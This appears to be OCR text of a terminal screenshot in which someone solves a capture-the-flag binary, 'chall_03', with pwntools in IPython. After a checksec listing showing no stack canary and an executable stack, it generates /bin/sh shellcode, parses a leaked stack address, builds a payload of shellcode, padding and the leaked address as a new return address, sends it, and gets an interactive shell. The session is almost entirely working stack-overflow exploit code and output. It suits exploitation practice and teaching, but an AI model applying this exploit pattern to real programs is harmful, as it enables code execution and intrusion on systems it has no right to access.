 File Actions Edit View Help
    Stack:    No canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      PIE enabled
    Stack:    Executable
    RWX:      Has RWX segments
In [3]: context.arch="amd64"
In [4]: shellcode = asm(shellcraft.sh())
In [5]: len(shellcode)
Out[5]: 48
In [6]: p=process("./chall_03")
[x] Starting local process './chall_03'
[+] Starting local process './chall_03': pid 758059
In [7]: p.recvuntil("\n")
<ipython-input-7-0cde9fc1744d>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.p
wntools.com/#bytes
  p.recvuntil("\n")
Out[7]: b'She sellz sea shellz by the return address\n'
In [8]: leak = p.recv()
In [9]: leak
Out[9]: b"Here's a leak :) 0×7ffd32679ec0\n"
In [10]: stackleak = int(leak[-15:],16)
In [11]: payload = shellcode+b's'*280+p64(stackleak)
In [12]: payload)
  Cell In[12], line 1
    payload)
           ^
SyntaxError: unmatched ')'
In [13]: payload
Out[13]: b'jhH\xb8/bin///sPH\x89\xe7hri\x01\x01\x814$\x01\x01\x01\x011\xf6Vj\x08^H\x01\xe6VH\x89\xe61\xd2j;X\x0f\x05
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssssss
ssssssssssssssssssssssssssssssssssssssssssssssss\xc0\x9eg2\xfd\x7f\x00\x00'
In [14]: p.sendline(payload)
In [15]: p.interactive()
[*] Switching to interactive mode
ls
chall_03